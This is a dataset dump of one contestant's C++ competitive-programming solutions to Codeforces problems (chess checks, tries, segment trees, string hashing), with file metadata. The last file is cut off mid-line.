"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nvector<int> v;\nint ar[10];\nint div(int n){\n\n int sq=sqrt(n);\n f(i,1,sq+1){\n if(n%i==0){\n v.pb(i);\n v.pb(n/i);\n\n }\n }\n if(sq*sq==n) v.pop_back();\n\n}\nint main()\n{\n int n;\n cin>>n;\n int p=n;\n while(p){\n ar[p%10]=1;\n p/=10;\n }\n int c=0;\n div(n);\n f(i,0,v.size()){\n p=v[i];\n while(p){\n if(ar[p%10]==1){\n c++;break;\n }\n p/=10;\n }\n }\n cout<<c<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.42043641209602356,
"alphanum_fraction": 0.44305482506752014,
"avg_line_length": 33.172725677490234,
"blob_id": "2d0581021af4f7aeb47c710b0d92de1e8cdd6607",
"content_id": "6c7ed75382130c7f4cbbc777025a01cc91e846ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3758,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 110,
"path": "/Codeforces/Codeforces Round #379 (Div. 2) - 734/734D-Anton and Chess.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nvector<pair<int,char> > r;\nvector<pair<int,char> > u;\nvector<pair<int,char> > d1;\nvector<pair<int,char> > d2;\n\nbool check(vector<pair<int,char> > &v,string s){\n int kingi;\n for(int i=0;i<v.size();i++)\n if(v[i].ss=='k') {\n kingi=i;\n break;\n }\n if(kingi<v.size()-1) {\n if(v[kingi+1].ss==s[0]||v[kingi+1].ss==s[1]) return true;\n }\n if(kingi>0&&v.size()>1){\n if(v[kingi-1].ss==s[0]||v[kingi-1].ss==s[1]) return true;\n }\n return false;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n int x=nxt(),y=nxt();\n r.pb({x,'k'});\n u.pb({y,'k'});\n d1.pb({x,'k'});\n d2.pb({x,'k'});\n for(int i=0;i<n;i++){\n char c;int nx,ny; char s[3];\n scanf(\"%s%d%d\",s,&nx,&ny);\n c=s[0];\n if(nx==x){\n u.pb({ny,c});\n } else if(ny==y){\n r.pb({nx,c});\n } else if(abs(nx-x)==abs(ny-y)){\n if((nx>x&&ny>y)||(nx<x&&ny<y)) d1.pb({nx,c});\n else d2.pb({nx,c});\n }\n }\n sort(r.begin(),r.end());\n sort(u.begin(),u.end());\n sort(d1.begin(),d1.end());\n sort(d2.begin(),d2.end());\n /* cout<<r.size()<<endl;\n cout<<u.size()<<endl;\n cout<<d1.size()<<endl;\n cout<<d2.size()<<endl;*/\n // for(int i=0;i<d2.size();i++) cout<<d2[i].ff<<\" \"<<d2[i].ss<<endl;\n int ans=0;\n ans|=check(r,\"QR\");\n ans|=check(u,\"QR\");\n ans|=check(d1,\"QB\");\n ans|=check(d2,\"QB\");\n if(ans) puts(\"YES\");\n else puts(\"NO\");\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3793211877346039,
"alphanum_fraction": 0.39943432807922363,
"avg_line_length": 31.479591369628906,
"blob_id": "32d501711c87240d94c7c2f17ef7aa4385f1f8bf",
"content_id": "cb92e5d2d2ed00d2594867a9762673129fac8114",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3182,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 98,
"path": "/Codeforces/Bubble Cup X - Finals [Online Mirror] - 852/852G-Bathroom terminal.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\n\nstring a ,b, c,d;\nstring temp;\n int f = 0;\n map<string,ll>mp;\n ll ans = 0;\n string s;\n vector<int> v;\n int bk = 0;\n map<string,int> already;\nvoid go(int pos) {\n //cout<<temp<<endl;\n if(pos>=s.size()) {\n if(already.count(temp)) return ;\n if(mp.count(temp)) already[temp] =1;\n ans+=mp[temp];\n return;\n }\n if(s[pos]=='?') {\n for(int i = 'a'-1;i<='e';i++) {\n string temp1 = temp;\n if(i>='a') temp+=i;\n go(pos+1);\n temp = temp1;\n }\n } else {\n string temp1 = temp;\n temp+=s[pos];\n go(pos+1);\n temp = temp1;\n }\n\n\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n =nxt();\n int m = nxt();\n\n FOR(i,0,n) {\n cin>>s;\n mp[s]++;\n }\n FOR(i,0,m) {\n cin>>s;\n go(0);\n printf(\"%lld\\n\",ans);\n already.clear();\n ans = 0;\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.377071350812912,
"alphanum_fraction": 0.40615490078926086,
"avg_line_length": 27.44230842590332,
"blob_id": "e55dbe6f55b668144ed360960c558090843e68f5",
"content_id": "a7fe1b7abceae82768e727fffc7c4529d04410e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2990,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 104,
"path": "/Codeforces/101090/101090K-Parquet.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيم //\n//________________//\n#include <bits/stdc++.h>\n\n// http://ideone.com/kxcEk8\nusing namespace std;\n#define inf 1e7\n#define white 0\n#define grey 1\n#define black 2\n#define ll long long\n#define ull unsigned long long\n#define PI 2.0*acos(0.0) // acos(-1)\n#define pii pair <int,int>\n#define pll pair <ll,ll>\n#define rep(i,x,y) for(int i = x ; i < y ; i++)\n#define ff first\n#define ss second\n#define X(i) x+fx[i]\n#define Y(i) y+fy[i]\n#define BOUNDRY(i,j) ((i>=0 && i < r) && (j>= 0 && j< c))\n#define WRITE freopen(\"a.txt\",\"w\",stdout);\n//***********************************************\n#define MOD\n#define ashraf\n#ifdef ashraf\n #define so(args...) {cerr<<\"so: \"; dbg,args; cerr<<endl;}\n#else\n #define so(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n\n\n//******************************************************\ninline void take(int &x) {scanf(\"%d\",&x);}\ninline void take(int &x ,int &y) {scanf(\"%d %d\",&x, &y);}\ntemplate < class T> inline T Set(T N, T pos){ return N = N | (1<< pos);}\ntemplate < class T> inline bool Check(T N , T pos){ return (bool) (N & (1<<pos));}\ntemplate < class T> inline T Reset(T N , T pos) { return N = N & ~(1 << pos); }\ntemplate < class T> inline T gcd(T a, T b) {\n while (a > 0 && b > 0)\n a > b ? a%=b : b%=a;\n return a + b;\n}\ntemplate < class T> inline T lcm(T a, T b) {return (a*b)/gcd(a,b);}\ntemplate < class T> T big(T b , T p , T mod){\n if(p == 0) return 1;\n if(!(p&1)){\n T x = big(b,p/2,mod);\n return (x*x)%mod;\n }\n else return (b*big(b,p-1,mod))%mod;\n}\n\ntemplate < class T> T POW(T b , T p){\n if(p == 0) return 1;\n if(!(p&1)){\n T x = POW(b,p/2);\n return (x*x);\n }\n else return (b*POW(b,p-1));\n}\n\nint fx[] = {0,1,0,-1,1,-1,1,-1};\nint fy[] = {1,0,-1,0,1,-1,-1,1};\nint main()\n{\n ios_base::sync_with_stdio(0); cin.tie(0);\n int test;\n cin >> test;\n while(test--){\n ll a , b;\n cin >> a >> b;\n int flag = 0;\n if( a% 2 == 0 && b%3 == 0){\n flag = 1;\n }\n swap(a,b);\n if( a% 2 == 0 && b%3 == 0){\n flag = 1;\n }\n if(a%2 == 3 && (b%2 == 0 && b%3 == 0)){\n flag = 1;\n }\n if(a%3 == 2 && (b%2 == 0 && b%3 == 0) ){\n flag = 1;\n }\n swap(a,b);\n if(a%2 == 3 && (b%2 == 0 && b%3 == 0)){\n flag = 1;\n }\n if(a%3 == 2 && (b%2 == 0 && b%3 == 0) ){\n flag = 1;\n }\n if(flag == 0){\n cout << \"No\" << endl;\n } else cout << \"Yes\" << endl;\n }\n}"
},
{
"alpha_fraction": 0.3809761703014374,
"alphanum_fraction": 0.415292352437973,
"avg_line_length": 28.27804946899414,
"blob_id": "8ce04e5774dd49678025cc1402874dfeb2fb0f54",
"content_id": "e24df4c99edff54d3ad9f28e98a3268f133ee1ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6003,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 205,
"path": "/Codeforces/BACS RPC Online Selection Contest 2018/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nchar s[N];\n\nconst long long MOD[] = {1000000007LL, 2117566807LL,1000000007LL,1000000037LL};\nconst long long BASE[] = {1572872831LL, 1971536491LL,1000003LL,31};\nclass stringhash{\n public:\n ll base,mod,len,ar[N],P[N],br[N];\n\n void GenerateFH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; long long h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=0;i<len;i++){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n }\n int Fhash(int x,int y){\n ll h=ar[y];\n if(x>0){\n h=(h-(ll)P[y-x+1]*(ll)ar[x-1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n void GenerateRH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; ll h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=len-1;i>=0;i--){\n h=(h*base)+s[i];\n h%=mod;\n br[i]=h;\n }\n }\n ll Rhash(int x,int y){\n long long h=br[x];\n if(y<len-1){\n h=(h-(ll)P[y-x+1]*(ll)br[y+1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n\n};\nstringhash s1,s2;\nint len ;\nll go(int i,int k) {\n int lo=k/2;\n int hi =len;\n while(lo<=hi){\n int mid = (lo+hi)/2;\n if(mid+i>=len) {\n hi= mid-1;\n continue;\n }\n if(i-mid<0){\n hi = mid-1;\n continue;\n }\n if(s1.Fhash(i-mid,i-1)==s1.Rhash(i+1,i+mid)){\n hi = mid-1;\n } else lo = mid+1;\n }\n return lo;\n}\nll even(int i,int k) {\n int lo=(k+1)/2;\n int hi =len;\n while(lo<=hi){\n int mid = (lo+hi)/2;\n if(mid+i-1>=len) {\n hi= mid-1;\n continue;\n }\n if(i-mid<0){\n hi = mid-1;\n continue;\n }\n if(s1.Fhash(i-mid,i-1)==s1.Rhash(i,i+mid-1)){\n hi = mid-1;\n } else lo = mid+1;\n }\n return lo;\n}\nint check(int i,int x,int t,int k) {\n if(t==0) {\n int l = i-x;\n int r = i+x;\n\n if(l<0||r>=len) return false;\n if(s1.Fhash(l,r)==s1.Rhash(l,r)&&(r-l+1)>=k) return true;\n return false;\n } else {\n int l = i - x;\n int r = i+x-1;\n if(l<0||r>=len) return false;\n if(s1.Fhash(l,r)==s1.Rhash(l,r)&&(r-l+1)>=k) return true;\n return false;\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n int cs = 1;\n while(test--) {\n int k = nxt();\n scanf(\"%s\",s);\n len = strlen(s);\n ll tot = len*(len-1);\n tot/=2;\n tot+=len;\n\n s1.GenerateFH(s,BASE[0],MOD[0]);\n s1.GenerateRH(s,BASE[0],MOD[0]);\n ll last = -1;\n\n for(int i =0;i<len;i++) {\n int x = go(i,k);\n int y = even(i,k);\n int l,r;\n if(check(i,x,0,k)&&check(i,y,1,k)) {\n l = i-x;\n r = i+x-1;\n } else if(check(i,x,0,k)) {\n l = i-x;\n r = i+x;\n } else if(check(i,y,1,k)){\n l = i-x;\n r = i+x-1;\n } else continue;\n if(last>l) continue;\n else{\n debug(l,r);\n debug(len-r);\n debug(l-last);\n tot-=(len-r)*(l-last);\n last = l;\n }\n }\n\n printf(\"Case %d: %lld\\n\",cs++,tot);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5243589878082275,
"alphanum_fraction": 0.5397436022758484,
"avg_line_length": 17.162790298461914,
"blob_id": "5261682fecc74b4850668adceb4e5a8be49695c9",
"content_id": "692fdcbbf3110ba7485ce815f4686553fd439a37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 780,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 43,
"path": "/Codeforces/Codeforces Round #259 (Div. 2) - 454/454B-Little Pony and Sort by Shift.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[100005], counter, temp;\nint main()\n{\n int fst, scnd;\n int n; cin >> n >> fst; int f = fst;\n f(i, 1, n)\n {\n cin >> scnd;\n if (scnd <fst)\n {\n counter++;\n temp = i;\n }\n fst = scnd;\n }\n \n if (counter == 0)puts(\"0\");\n else if (counter == 1 && scnd <= f)\n cout << n - temp << endl;\n else\n puts(\"-1\");\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3719642162322998,
"alphanum_fraction": 0.3979548215866089,
"avg_line_length": 26.6235294342041,
"blob_id": "62ad01ab4a709c68f75338cac022bc9c6d351725",
"content_id": "b47d355a925d96edf18dd449040fbd12775286cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2347,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 85,
"path": "/Codeforces/8VC Venture Cup 2016 - Final Round (Div. 2 Edition) - 635/635D-Factory Repairs.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\ntemplate < class T> inline T gcd(T a, T b){return a%b ? gcd(b,a%b) : b;}\nusing namespace std;\nclass ppp{\npublic:\n ll val;\n\n ll tree[4 * N];\n void update(int node, int low, int hi, int i, ll value){\n\n if (low == hi){\n tree[node] = min(val, tree[node]+value); return;\n }\n int mid = (low + hi) / 2;\n int left = 2 * node;\n int right = left + 1;\n if (i <= mid)\n update(left, low, mid, i, value);\n else\n update(right, mid + 1, hi, i, value);\n tree[node] = tree[left] + tree[right];\n }\n ll query(int node, int low, int hi, int i, int j){\n if (i>hi || j<low) return 0;\n if (low >= i&&hi <= j)\n return tree[node];\n int mid = (low + hi) / 2;\n int left = 2 * node;\n int right = left + 1;\n int x = query(left, low, mid, i, j);\n int y = query(right, mid + 1, hi, i, j);\n return x + y;\n\n }\n}s1, s2;\nint main()\n{\n int n, k, a, b, q;\n take4(n, k, a, b);\n take1(q);\n s1.val = b;\n s2.val = a;\n while (q--){\n int x;\n take1(x);\n if (x == 1){\n int p, q;\n take2(p, q);\n s1.update(1, 1, n, p, q);\n s2.update(1, 1, n, p, q);\n\n }\n else{\n int p;\n take1(p); ll ans;\n if (p == 1)\n ans = 0;\n else\n ans = s1.query(1, 1, n, 1, p - 1);\n ans += s2.query(1, 1, n, p + k, n);\n printf(\"%I64d\\n\", ans);\n }\n\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.38506510853767395,
"alphanum_fraction": 0.40738773345947266,
"avg_line_length": 31.44827651977539,
"blob_id": "c913e6c0a7e7dbcb1d4ff2f0ed943c6bb39645cd",
"content_id": "bc515945f53515543c7bc48b16efd2a8dcd4ca19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3763,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 116,
"path": "/Codeforces/Educational Codeforces Round 23 - 817/817E-Choosing The Commander.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nclass node{\npublic:\n node *ar[2];\n int tot[2];\n node() {\n ar[0]=ar[1]=NULL;\n tot[0]=tot[1]=0;\n }\n};\nnode *root;\nvoid Insert(int n){\n node *current =root;\n for(int i = 30; i >=0; i--){\n int ascii= ison(n,i);\n if(current->ar[ascii] == NULL)\n current->ar[ascii] = new node();\n current->tot[ascii]++;\n current= current->ar[ascii];\n }\n}\nvoid Remove(int n){\n node *current =root;\n for (int i = 30; i >=0; i--){\n int ascii= ison(n,i);\n current->tot[ascii]--;\n current= current->ar[ascii];\n }\n}\nint query(int p,int l) {\n node *current =root; int ans=0;\n for (int i = 30; i >=0; i--){\n int x=ison(p,i);\n int y=ison(l,i);\n int nxt=-1;\n if(current->ar[0]!=NULL) {\n if((x^0)<y) ans+=current->tot[0];\n if((x^0)==y) nxt=0;\n }\n if(current->ar[1]!=NULL) {\n if((x^1)<y) ans+=current->tot[1];\n if((x^1)==y) nxt=1;\n }\n if(nxt==-1) break;\n// if(i<3) {\n// debug(nxt);\n// debug(x);\n// debug(ans);\n// }\n current=current->ar[nxt];\n }\n return ans;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n root=new node();\n int q=nxt();\n while(q--) {\n int t=nxt();\n if(t==1) {\n int n=nxt();\n Insert(n);\n } else if(t==2) {\n int n=nxt();\n Remove(n);\n } else {\n int p=nxt();\n int q=nxt();\n int ans=query(p,q);\n printf(\"%d\\n\",ans);\n }\n\n\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4200892746448517,
"alphanum_fraction": 0.45736607909202576,
"avg_line_length": 35.43089294433594,
"blob_id": "030c85852c13dbe0f761fb961d3250f092a90763",
"content_id": "59ea60511f8df732d8a67eceb74ae53701610bf6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4480,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 123,
"path": "/Codeforces/Codeforces Round #433 (Div. 1, based on Olympiad of Metropolises) - 853/853C-Boredom.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nvector<int> tree[4*N];\n///Each of tree nodes keep all values sorted from index low to high\nvoid buildSegment_tree(int node,int low,int high) {\n if(low==high) {\n tree[node].pb(ar[low]);\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n buildSegment_tree(left,low,mid);\n buildSegment_tree(right,mid+1,high);\n int sz=tree[left].size();\n int sz1=tree[right].size();\n tree[node].resize(sz+sz1);\n merge(tree[left].begin(),tree[left].begin()+sz,tree[right].begin(),tree[right].begin()+sz1,tree[node].begin());\n}\nint query(int node,int low,int hi,int i,int j,int val) {\n /// returns how many numbers are less than or equal to value\n /// from index i to j\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j)\n return upper_bound(tree[node].begin(),tree[node].end(),val)-tree[node].begin();\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n int x= query(left,low,mid,i,j,val);\n int y= query(right,mid+1,hi,i,j,val);\n return x+y;\n}\nll n ;\nll go(int r1,int c1,int r2,int c2){\n return (ll)query(1,1,n,c1,c2,r2)-(ll)query(1,1,n,c1,c2,r1-1);\n}\nll cnt(ll d) {\n return (d*(d-1))/2;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n = lxt();\n int q= nxt();\n for(int i = 1;i<=n;i++){\n ar[i] = nxt();\n }\n buildSegment_tree(1,1,n);\n ll ans = 0 ;\n for(int i = 1;i<= q;i++){\n ll c1= lxt();\n ll r1 = lxt();\n ll c2 = lxt();\n ll r2 = lxt();\n ll ans = cnt(c1-1)+ 